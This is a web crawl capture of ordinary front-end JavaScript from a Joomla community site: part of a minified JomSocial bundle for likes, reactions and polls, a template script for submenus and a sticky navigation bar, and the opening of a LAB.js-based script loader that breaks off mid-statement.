a(o,e,n,s){t(".joms-js--like-"+e+"-"+n).each((function(){var i=this.tagName.toLowerCase(),a=t(this);"a"===i?a.hasClass("joms-popup__btn-like")?p(a,o,e,n,s):u(a,o,e,n,s):"button"===i&&(a.hasClass("joms-popup__btn-like")?p(a,o,e,n,s):c(a,o,e,n,s))}))}function p(o,t,e,n,s){var i,a='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>';"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.addClass("liked"),i=o.data("lang-liked")):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.removeClass("liked"),i=o.data("lang-like")),i=i||o.data("lang"),(s=+s)>0&&(i+=" ("+s+")"),o.html(a+" <span>"+i+"</span>")}function u(o,t,e,n,s){var i;o.find("span").html(s),"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.addClass("liked"),(i=o.data("lang-liked"))&&o.find(".joms-js--lang").text(i)):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.removeClass("liked"),(i=o.data("lang-like"))&&o.find(".joms-js--lang").text(i))}function c(o,t,e,n,s){var i;"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.removeClass("joms-button--neutral"),o.addClass("joms-button--primary"),i=o.data("lang-liked")):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.addClass("joms-button--neutral"),o.removeClass("joms-button--primary"),i=o.data("lang-like")),i=i||o.data("lang")||"",(s=+s)>0&&(i+=" ("+s+")"),o.html(i)}function r(o,e,n){var s=l(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-button--reaction[data-uid="+o+"][data-type=page]"),u=p.attr("data-element");"photo"===u&&($streamBtn=t(".joms-button--reaction[data-element=photo"+o+"]"),$streamBtn.length&&(p=p.add($streamBtn)));var c=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(c.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxLike",data:[u,o,e],callback:function(t){var n=p.parents(".joms-stream__actions").siblings(".joms-stream__status");n.show(),n.html(t.html);var s="joms.view.page.unreact("+o+", "+e+")";p.attr("onclick",s)}})}function m(o,e){var n=t(".joms-stream__actions .joms-button--reaction[data-uid="+o+"][data-type=page]"),s=n.attr("data-element"),i=n.attr("data-lang-like");"photo"===s&&($streamBtn=t(".joms-button--reaction[data-element=photo"+o+"]"),$streamBtn.length&&(n=n.add($streamBtn)));var a=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];n.removeClass(a.join(" ")),n.text(i),n.attr("data-reactid",1),n.attr("data-action","react"),n.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxUnlike",data:[s,o,e],callback:function(t){var e=n.parents(".joms-stream__actions").siblings(".joms-stream__status");t.html||e.hide(),e.html(t.html);var s="joms.view.page.react("+o+", 1)";n.attr("onclick",s)}})}function l(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{initialize:e,like:n,unlike:s,share:i,react:r,unreact:m}}(0,t),e("views/page",["utils/hovercard","popups/page"],(function(){return joms.view.page}))}(window,joms.jQuery),function(o,t,e){joms.view||(joms.view={}),joms.view.poll=function(o,t){var e;function n(o){t(e).insertBefore(o),t(".poll-input").last().focus()}function s(o){var e=t(o).parents(".joms-poll-option"),n=e.find('[name="pollItemId[]"]');if(n.length){var s=n.val();joms.popup.poll.removeoption(s)}else e.remove()}function i(o){joms.popup.poll.delete(o)}function a(o,e){var n=t(".joms-poll__container-"+o),s=t(".joms-poll__module-container-"+o),i=n.add(s),a=(i.find(".joms-poll__loader"),[]);n.length&&a.push("stream"),s.length&&a.push("module"),u(o,e,a.join(".")),i.find(".input--radio").length&&p(i,e)}function p(o,e){o.find(".joms-poll_input").not(".joms-poll_input-"+e).each((function(o,e){t(e).is(":checked")&&t(e).prop("checked",!1)}))}function u(o,e,n){var s=t(".joms-poll__container-"+o),i=t(".joms-poll__module-container-"+o),a=s.add(i).find(".joms-poll__loader"),p=t(".joms-poll__option-list-"+o).attr("data-collapse");a.fadeIn(300),joms.ajax({func:"polls,ajaxPollVote",data:[o,e,p,n],callback:function(o){a.fadeOut(300),o.success?(o.html.stream&&s.html(o.html.stream),o.html.module&&i.html(o.html.module)):alert("ajax vote error! Please contact your admin.")}})}function c(o,t){joms.popup.poll.voted(o,t)}function r(o){var e=t(".joms-poll__option-list-"+o),n=t(".joms-poll__more-"+o);e.attr("data-collapse",1),e.find("li").show(),n.hide()}return e=t("#joms-template-poll-option__input").html(),{addOption:n,removeOption:s,delete:i,vote:a,showVotedUsers:c,moreOptions:r}}(0,t)}(window,joms.jQuery),e("views/poll",(function(){})),window,joms.api={login:function(o){joms.popup.login(o)},userChangeVanityURL:function(o){joms.popup.user.changeVanityURL(o)},userAddFeatured:function(o){joms.popup.user.addFeatured(o)},userRemoveFeatured:function(o){joms.popup.user.removeFeatured(o)},userBan:function(o){joms.popup.user.ban(o)},userUnban:function(o){joms.popup.user.unban(o)},userBlock:function(o){joms.popup.user.block(o)},userUnblock:function(o){joms.popup.user.unblock(o)},userIgnore:function(o){joms.popup.user.ignore(o)},userUnignore:function(o){joms.popup.user.unignore(o)},userReport:function(o){joms.popup.user.report(o)},avatarChange:function(o,t,e){joms.popup.avatar.change(o,t),e&&(e.stopPropagation(),e.preventDefault())},avatarRemove:function(o,t){joms.popup.avatar.remove(o,t)},avatarRotate:function(o,t,e,n){joms.popup.avatar.rotate(o,t,e,n)},coverChange:function(o,t){joms.popup.cover.change(o,t)},coverRemove:function(o,t){joms.popup.cover.remove(o,t)},coverReposition:function(o,t){joms.view.cover.reposition(o,t)},coverClick:function(o,t){joms.view.cover.click(o,t)},eventInvite:function(o,t){joms.popup.event.invite(o,t)},eventJoin:function(o){joms.popup.event.join(o)},eventLeave:function(o){joms.popup.event.leave(o)},eventResponse:function(){joms.popup.event.response.apply(this,arguments)},eventAddFeatured:function(o){joms.popup.event.addFeatured(o)},eventRemoveFeatured:function(o){joms.popup.event.removeFeatured(o)},eventReport:function(o){joms.popup.event.report(o)},eventDelete:function(o){joms.popup.event.delete(o)},eventRejectGuest:function(o,t){joms.popup.event.rejectGuest(o,t)},eventBanMember:function(o,t){joms.popup.event.banMember(o,t)},eventUnbanMember:function(o,t){joms.popup.event.unbanMember(o,t)},eventUnpublish:function(o){joms.popup.event.unpublish(o)},friendAdd:function(o){joms.popup.friend.add(o)},friendAddCancel:function(o){joms.popup.friend.addCancel(o)},friendRemove:function(o){joms.popup.friend.remove(o)},friendResponse:function(o){joms.popup.friend.response(o)},friendApprove:function(o){joms.popup.friend.approve(o)},friendReject:function(o){joms.popup.friend.reject(o)},followAdd:function(o){joms.popup.follower.add(o)},followRemove:function(o){joms.popup.follower.remove(o)},groupInvite:function(o){joms.popup.group.invite(o,1,1)},groupJoin:function(o){joms.popup.group.join(o)},groupLeave:function(o){joms.popup.group.leave(o)},groupAddFeatured:function(o){joms.popup.group.addFeatured(o)},groupRemoveFeatured:function(o){joms.popup.group.removeFeatured(o)},groupReport:function(o){joms.popup.group.report(o)},groupUnpublish:function(o){joms.popup.group.unpublish(o)},groupDelete:function(o){joms.popup.group.delete(o)},groupApprove:function(o,t){joms.popup.group.approve(o,t)},groupRemoveMember:function(o,t){joms.popup.group.removeMember(o,t)},groupBanMember:function(o,t){joms.popup.group.banMember(o,t)},groupUnbanMember:function(o,t){joms.popup.group.unbanMember(o,t)},notificationGeneral:function(){joms.view.toolbar.notificationGeneral()},notificationFriend:function(){joms.view.toolbar.notificationFriend()},notificationPm:function(){joms.view.toolbar.notificationPm()},photoUpload:function(o,t,e){joms.popup.photo.upload(o,t,e)},photoOpen:function(o,t){joms.popup.photo.open(o,t)},photoRemove:function(o){joms.popup.photo.remove(o)},photoZoom:function(o){joms.popup.photo.zoom(o)},photoSetAvatar:function(o){joms.popup.photo.setAvatar(o)},photoSetCover:function(o,t){joms.popup.photo.setCover(o,t)},photoSetAlbum:function(o){joms.popup.photo.setAlbum(o)},photoReport:function(o,t){joms.popup.photo.report(o,t)},albumRemove:function(o){joms.popup.album.remove(o)},albumAddFeatured:function(o){joms.popup.album.addFeatured(o)},albumRemoveFeatured:function(o){joms.popup.album.removeFeatured(o)},pmSend:function(o){joms.popup.pm.send(o)},videoAdd:function(o,t){joms.popup.video.add(o,t)},videoOpen:function(o){joms.popup.video.open(o)},videoEdit:function(o){joms.popup.video.edit(o)},videoRemove:function(o,t){joms.popup.video.remove(o,t)},videoAddFeatured:function(o){joms.popup.video.addFeatured(o)},videoRemoveFeatured:function(o){joms.popup.video.removeFeatured(o)},videoLinkToProfile:function(o){joms.popup.video.linkToProfile(o)},videoRemoveLinkFromProfile:function(o,t){joms.popup.video.removeLinkFromProfile(o,t)},videoFetchThumbnail:function(o){joms.popup.video.fetchThumbnail(o)},videoReport:function(o,t){joms.popup.video.report(o,t)},locationView:function(o){joms.popup.location.view(o)},streamLike:function(o){joms.view.stream.like(o)},streamUnlike:function(o){joms.view.stream.unlike(o)},streamEdit:function(o,t){joms.view.stream.edit(o,t)},streamEditLocation:function(o){joms.view.stream.editLocation(o)},streamRemove:function(o){joms.view.stream.remove(o)},streamRemoveLocation:function(o){joms.view.stream.removeLocation(o)},streamRemoveMood:function(o){joms.view.stream.removeMood(o)},streamRemoveTag:function(o){joms.view.stream.removeTag(o)},streamSelectPrivacy:function(o){joms.view.stream.selectPrivacy(o)},streamShare:function(o){joms.view.stream.share(o)},streamHide:function(o,t){joms.view.stream.hide(o,t)},streamShowLikes:function(o,t){joms.view.stream.showLikes(o,t)},streamShowComments:function(o,t){joms.view.stream.showComments(o,t)},streamShowOthers:function(o){joms.view.stream.showOthers(o)},streamReport:function(o){joms.view.stream.report(o)},streamToggleText:function(o){joms.view.stream.toggleText(o)},streamAddFeatured:function(o){joms.view.stream.addFeatured(o)},streamRemoveFeatured:function(o){joms.view.stream.removeFeatured(o)},streamsLoadMore:function(){joms.view.streams.loadMore()},commentLike:function(o){joms.view.comment.like(o)},commentUnlike:function(o){joms.view.comment.unlike(o)},commentEdit:function(o,t,e){joms.view.comment.edit(o,t,e)},commentCancel:function(o){joms.view.comment.cancel(o)},commentRemove:function(o,t){joms.view.comment.remove(o,t)},commentRemoveTag:function(o,t){joms.view.comment.removeTag(o,t)},commentRemovePreview:function(o,t){joms.view.comment.removePreview(o,t)},commentRemoveThumbnail:function(o,t){joms.view.comment.removeThumbnail(o,t)},commentShowLikes:function(o){joms.popup.comment.showLikes(o)},commentToggleText:function(o){joms.view.comment.toggleText(o)},appAbout:function(o){joms.popup.app.about(o)},appBrowse:function(o){joms.popup.app.browse(o)},appPrivacy:function(o){joms.popup.app.privacy(o)},appRemove:function(o){joms.popup.app.remove(o)},appSetting:function(o,t){joms.popup.app.setting(o,t)},searchSave:function(o){joms.popup.search.save(o)},pageLike:function(o,t){joms.view.page.like(o,t)},pageUnlike:function(o,t){joms.view.page.unlike(o,t)},pageShare:function(o){joms.view.page.share(o)},invitationAccept:function(o,t){joms.fn.invitation.accept(o,t)},invitationReject:function(o,t){joms.fn.invitation.reject(o,t)},fileUpload:function(o,t){joms.popup.file.upload(o,t)},fileList:function(o,t){joms.popup.file.list(o,t)},fileDownload:function(o,t,e){joms.popup.file.download(o,t,e)},fileRemove:function(o,t){joms.popup.file.remove(o,t)},fileUpdateHit:function(o,t){joms.popup.file.updateHit(o,t)},discussionLock:function(o,t){joms.popup.discussion.lock(o,t)},discussionRemove:function(o,t){joms.popup.discussion.remove(o,t)},announcementEdit:function(o,t){joms.fn.announcement.edit(o,t)},announcementEditCancel:function(o,t){joms.fn.announcement.editCancel(o,t)},announcementRemove:function(o,t){joms.popup.announcement.remove(o,t)},inboxRemove:function(o,t){joms.popup.inbox.remove(o,t)},inboxSetRead:function(o,t){joms.popup.inbox.setRead(o,t)},inboxSetUnread:function(o,t){joms.popup.inbox.setUnread(o,t)},tnc:function(){joms.popup.tnc()},fbcUpdate:function(){joms.popup.fbc.update()}},e("api",["functions/announcement","functions/facebook","functions/invitation","utils/field","popups/info","popups/login","popups/album","popups/announcement","popups/app","popups/avatar","popups/comment","popups/cover","popups/discussion","popups/event","popups/fbc","popups/file","popups/friend","popups/follower","popups/group","popups/inbox","popups/location","popups/notification","popups/photo","popups/pm","popups/search","popups/tnc","popups/user","popups/video","popups/poll","popups/reaction","dialog/reacted","views/cover","views/page","views/stream","views/poll"],(function(){return joms.api})),t(["core","utils/crop","utils/dropdown","utils/hovercard","utils/reaction","utils/loadlib","utils/location-autocomplete","utils/popup","utils/tab","utils/tagging","utils/validation","utils/video","utils/wysiwyg","utils/dialog","functions/tagging","views/comment","utils/emoticon","views/customize","views/misc","views/stream","views/streams","views/toolbar","api"],(function(){joms.onStart((function(){"site"===joms.getData("client")&&(joms.view.comment.start(),joms.view.page.initialize(),joms.view.stream.start(),joms.view.streams.start(),joms.view.toolbar.start(),joms.view.customize.start(),joms.view.misc.start(),joms.util.dropdown.start(),joms.util.tab.start(),joms.util.validation.start(),joms.util.hovercard.initialize(),joms.util.reaction.initialize(),+window.joms_my_id&&joms.fn.tagging.fetchFriendsInContext()),joms.util.wysiwyg.start()})),joms.jQuery((function(){joms.start()}))})),e("bundle",(function(){}))}();

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/submenu.js
body_size: 1399
content:

jQuery(function($) {
    $('#popLogin').on('click', function(){
        $('.modal').modal('hide');
    });
    
    function preventDefault(e){
        e.preventDefault();
    }
    
    function disableScroll(){
        document.body.addEventListener('touchmove', preventDefault, { passive: true });
    }
    function enableScroll(){
        document.body.removeEventListener('touchmove', preventDefault, { passive: true });
    }

    /* RIGHT SUBMENU - START */
    $('.topbar-rightmenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').fadeOut().removeClass('right');
            $('body').removeClass('no-scrooll');
        } else{
            $(this).addClass('active');
            $('.topbar-rightmenu-container').slideDown(100);
            $('.menu-background').addClass('right').fadeIn();
            $('body').addClass('no-scrooll');
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-rightmenu-container").length == 0 && $(e.target).closest(".topbar-rightmenu-btn").length == 0) {
            $('.topbar-rightmenu-btn').removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').removeClass('right');
        }
    });
    /* RIGHT SUBMENU - END */

    /* LEFT SUBMENU - START */
    $('.topbar-leftmenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
            $('.menu-background').fadeOut();
            $('body').removeClass('no-scrooll');
 
        } else{
            $(this).addClass('active');
            $('.topbar-leftmenu-container').slideDown(100);
            $('.menu-background').fadeIn();
            $('body').addClass('no-scrooll');
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-leftmenu-container").length == 0 && $(e.target).closest(".topbar-leftmenu-btn").length == 0) {
            $('.topbar-leftmenu-btn').removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
   
        }
    });
    /* LEFT SUBMENU - END */

    /* USER SUBMENU - START */
    $('.topbar-usermenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);
        } else{
            $(this).addClass('active');
            $('.topbar-usermenu-container').slideDown(100);
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-usermenu-container").length == 0 && $(e.target).closest(".topbar-usermenu-btn").length == 0) {
            $('.topbar-usermenu-btn').removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);
        }
    });
    /* USER SUBMENU - END */
    
    
    /* MAINMENU SUBMENU - START */
    $('ul.uk-nav li a.submenu').each(function(){
        $(this).attr('href', 'javascript:;');
    });
    
    $('ul.uk-nav li a.submenu').on('click', function(){
        
        
        if($(this).hasClass('col3')){
            var submenu_width = $(this).next('.submenu-container').width();
            var link_width = $(this).width();
            var link_offset = $(this).offset();
            var link_position = link_offset.left;
            var document_width = $(document).width();
            
            if(document_width < (link_position + link_width + submenu_width - 30)){
                //console.log('submenu is too wide!');
                //console.log(document_width);
                //console.log((link_position + link_width + submenu_width)-30);
                if(!$(this).next('.submenu-container').hasClass('left')){
                    $(this).next('.submenu-container').addClass('left');
                }
            } else{
                //console.log('submenu is fine!');
                $(this).next('.submenu-container').removeClass('left');
            }
            
            if(0 > (link_position - submenu_width)){
                //console.log('submenu is too wide!');                
                //console.log(document_width);
                //console.log((link_position - submenu_width));
                if(!$(this).next('.submenu-container').hasClass('right')){
                    $(this).next('.submenu-container').addClass('right');
                }
            } else{
                //console.log('submenu is fine!');
                $(this).next('.submenu-container').removeClass('right');
            }
        }
        
        
        
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $(this).next('.submenu-container').slideUp(100);
        } else{
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp();
            
            $(this).addClass('active');
            $(this).next('.submenu-container').slideDown(100);
        }
    }); 
    
    $("body").click(function(e) {
        if($(e.target).closest("ul.uk-nav li a.submenu").length == 0 && $(e.target).closest(".submenu-container").length == 0) {
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp(100);
        }
    });
    
    $('.menu-background').on('click', function(){
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp(100);
            
            $('.topbar-usermenu-btn').removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);            
            
            $('.topbar-leftmenu-btn').removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
            
            $('.topbar-rightmenu-btn').removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').fadeOut().removeClass('right');
            $('body').removeClass('no-scrooll');
    });
    
    
    
    $('.submenu.colfull.submenu-container').css('width', $( document ).width());
    var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
    if(typeof submenu_position === 'undefined') {
        submenu_position = 0;
    }
    $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
    
    $('.mobile .submenu.submenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-rightmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    
    $(window).resize(function(){
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() - 65 + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchstart', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchend', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchcancel', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchmove', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    $('.mobile .submenu-container-inner').before('<a class="submenu-bo-back-btn" href="#return">⯇ Go back</a>');
    $('.mobile .submenu-bo-back-btn').on('click', function(){
        $(this).parents('.submenu.submenu-container').slideUp(100);
    });
    
    /* MAINMENU SUBMENU - END */
       
    
    /* STICKY MENUBAR - START */
   	var stickyNavTop = $('.tm-topbar').offset().top;
		   	
   	// our function that decides weather the navigation bar should have "fixed" css position or not.
   	var stickyNav = function(){
        var scrollTop = $(window).scrollTop(); // our current vertical position from the top
    			         
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (scrollTop > stickyNavTop) { 
            $('.tm-topbar').addClass('sticky');
        } else {
            $('.tm-topbar').removeClass('sticky'); 
        }
    };

    stickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        stickyNav();
    });
    /* STICKY MENUBAR - END */
  //  /*
    $(".submenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    $(".topbar-rightmenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    $(".topbar-usermenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    /*$(".topbar-leftmenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    */
   // */
});


function regenerateTooltips(){
    jQuery('a').each(function(){
        var el = jQuery(this);
        //console.log(el);
        var title = el.attr('title');
        if(title && title.length){
            el.attr('data-title', title);
            el.attr('title', '');
        }
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/release/js/loader.js
body_size: 3305
content:
!function(e){"object"!=typeof e.joms&&(e.joms={}),e.joms.DEBUG=!1,e.joms.log=e.joms.info=e.joms.warn=function(t){e.joms.DEBUG&&e.console&&e.console.log&&e.console.log("JOMS: ",t)},e.joms_cache_$LAB=e.$LAB,e.joms_cache_Hammer=e.Hammer}(this),
/*! LAB.js v2.0.3 | (c) Kyle Simpson | MIT license */
function(e){var t,n,o,s=e.$LAB,r="UseLocalXHR",a="AlwaysPreserveOrder",i="AllowDuplicates",c="CacheBust",u="BasePath",l=/^[^?#]*\//.exec(location.href)[0],m=/^\w+\:\/\/\/?[^\/]+/.exec(l)[0],p=document.head||document.getElementsByTagName("head"),d=e.opera&&"[object Opera]"==Object.prototype.toString.call(e.opera)||"MozAppearance"in document.documentElement.style,f=document.createElement("script"),j="boolean"==typeof f.preload,h=j||f.readyState&&"uninitialized"==f.readyState,y=!h&&!0===f.async,g=!h&&!y&&!d;function _(e){return"[object Function]"==Object.prototype.toString.call(e)}function S(e){return"[object Array]"==Object.prototype.toString.call(e)}function v(e,t){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function w(e){for(var t=!1,n=0;n<e.scripts.length;n++)e.scripts[n].ready&&e.scripts[n].exec_trigger&&(t=!0,e.scripts[n].exec_trigger(),e.scripts[n].exec_trigger=null);return t}function x(e,t,n,o){e.onload=e.onreadystatechange=function(){e.readyState&&"complete"!=e.readyState&&"loaded"!=e.readyState||t[n]||(e.onload=e.onreadystatechange=null,o())}}function b(e){e.ready=e.finished=!0;for(var t=0;t<e.finished_listeners.length;t++)e.finished_listeners[t]();e.ready_listeners=[],e.finished_listeners=[]}e.$LAB=function t(){var n,o={},d=h||g,f=[],B={};function C(e,t,n,o){var s,a,d=function(){t.finished_cb(t,n)};t.src=function(e,t){var n=/^\w+\:\/\//;return/^\/\/\/?/.test(e)?e=location.protocol+e:n.test(e)||"/"==e.charAt(0)||(e=(t||"")+e),n.test(e)?e:("/"==e.charAt(0)?m:l)+e}(t.src,e[u]),t.real_src=t.src+(e[c]?(/\?.*$/.test(t.src)?"&_":"?_")+~~(1e9*Math.random())+"=":""),B[t.src]||(B[t.src]={items:[],finished:!1}),a=B[t.src].items,e[i]||0==a.length?(s=a[a.length]={ready:!1,finished:!1,ready_listeners:[function(){t.ready_cb(t,(function(){!function(e,t,n){var o;function s(){null!=o&&(o=null,b(n))}B[t.src].finished||(e[i]||(B[t.src].finished=!0),o=n.elem||document.createElement("script"),t.type&&(o.type=t.type),t.charset&&(o.charset=t.charset),x(o,n,"finished",s),n.elem?n.elem=null:n.text?(o.onload=o.onreadystatechange=null,o.text=n.text):o.src=t.real_src,p.insertBefore(o,p.firstChild),n.text&&s())}(e,t,s)}))}],finished_listeners:[d]},function(e,t,n,o,s){setTimeout((function(){var a,i,c=t.real_src;if("item"in p){if(!p[0])return void setTimeout(arguments.callee,25);p=p[0]}a=document.createElement("script"),t.type&&(a.type=t.type),t.charset&&(a.charset=t.charset),s?h?(n.elem=a,j?(a.preload=!0,a.onpreload=o):a.onreadystatechange=function(){"loaded"==a.readyState&&o()},a.src=c):s&&0==c.indexOf(m)&&e[r]?((i=new XMLHttpRequest).onreadystatechange=function(){4==i.readyState&&(i.onreadystatechange=function(){},n.text=i.responseText+"\n//@ sourceURL="+c,o())},i.open("GET",c),i.send()):(a.type="text/cache-script",x(a,n,"ready",(function(){p.removeChild(a),o()})),a.src=c,p.insertBefore(a,p.firstChild)):y?(a.async=!1,x(a,n,"finished",o),a.src=c,p.insertBefore(a,p.firstChild)):(x(a,n,"finished",o),a.src=c,p.insertBefore(a,p.firstChild))}),0)}(e,t,s,o?function(){s.ready=!0;for(var e=0;e<s.ready_listeners.length;e++)s.ready_listeners[e]();s.ready_listeners=[]}:function(){b(s)},o)):(s=a[0]).finished?d():s.finished_listeners.push(d)}function A(){var e,t,n=v(o,{}),s=[],r=0,i=!1;function c(e,t){e.ready=!0,e.exec_trigger=t,l()}function u(e,t){e.ready=e.finished=!0,e.exec_trigger=null;for(var n=0;n<t.scripts.length;n++)if(!t.scripts[n].finished)return;t.finished=!0,l()}function l(){for(;r<s.length;)if(_(s[r]))try{s[r++]()}catch(e){}else{if(!s[r].finished){if(w(s[r]))continue;break}r++}r==s.length&&(i=!1,t=!1)}function m(){t&&t.scripts||s.push(t={scripts:[],finished:!0})}return e={script:function(){for(var o=0;o<arguments.length;o++)!function(o,s){var r;S(o)||(s=[o]);for(var l=0;l<s.length;l++)m(),_(o=s[l])&&(o=o()),o&&(S(o)?((r=[].slice.call(o)).unshift(l,1),[].splice.apply(s,r),l--):("string"==typeof o&&(o={src:o}),o=v(o,{ready:!1,ready_cb:c,finished:!1,finished_cb:u}),t.finished=!1,t.scripts.push(o),C(n,o,t,d&&i),i=!0,n[a]&&e.wait()))}(arguments[o],arguments[o]);return e},wait:function(){if(arguments.length>0){for(var n=0;n<arguments.length;n++)s.push(arguments[n]);t=s[s.length-1]}else t=!1;return l(),e}},{script:e.script,wait:e.wait,setOptions:function(t){return v(t,n),e}}}return o[r]=!0,o[a]=!1,o[i]=!1,o[c]=!1,o[u]="",n={setGlobalDefaults:function(e){return v(e,o),n},setOptions:function(){return A().setOptions.apply(null,arguments)},script:function(){return A().script.apply(null,arguments)},wait:function(){return A().wait.apply(null,arguments)},queueScript:function(){return f[f.length]={type:"script",args:[].slice.call(arguments)},n},queueWait:function(){return f[f.length]={type:"wait",args:[].slice.call(arguments)},n},runQueue:function(){for(var e,t=n,o=f.length;--o>=0;)t=t[(e=f.shift()).type].apply(null,e.args);return t},noConflict:function(){return e.$LAB=s,n},sandbox:function(){return t()}},n}(),t="addEventListener",n="DOMContentLoaded",null==document.readyState&&document[t]&&(document.readyState="loading",document[t](n,o=function(){document.removeEventListener(n,o,!1),document.readyState="complete"},!1))}(this),function(e,t){e.joms.$LAB=e.$LAB,e.$LAB=e.joms_cache_$LAB,delete 